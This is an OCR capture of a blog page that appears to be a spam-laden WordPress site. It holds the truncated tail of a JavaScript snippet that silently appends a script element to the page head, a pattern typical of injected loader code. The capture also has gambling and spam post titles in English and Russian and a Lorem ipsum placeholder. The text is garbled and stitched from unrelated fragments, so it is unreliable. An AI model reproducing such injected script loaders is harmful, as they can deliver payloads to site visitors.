
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW
Из-за чего субъекты фиксируются к благополучным
Top Internet Gaming Canada: Top Rated Sites for Safety and
моментам
Entertainment in 2024
ABOUT
Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.